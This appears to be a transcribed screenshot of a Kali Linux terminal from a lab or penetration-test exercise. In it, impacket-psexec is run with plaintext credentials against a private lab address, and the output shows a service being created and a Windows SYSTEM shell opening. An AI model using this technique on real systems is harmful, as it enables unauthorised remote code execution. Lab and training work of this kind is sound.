 1 2 3 4 9:32
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-psexec pentest:Password123@192.168.56.102
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.56.102.....
[*] Found writable share ADMIN$
[*] Uploading file pYzKfMIX.exe
[*] Opening SVCManager on 192.168.56.102.....
[*] Creating service zyOU on 192.168.56.102.....
[*] Starting service zyOU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.8246]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
KALI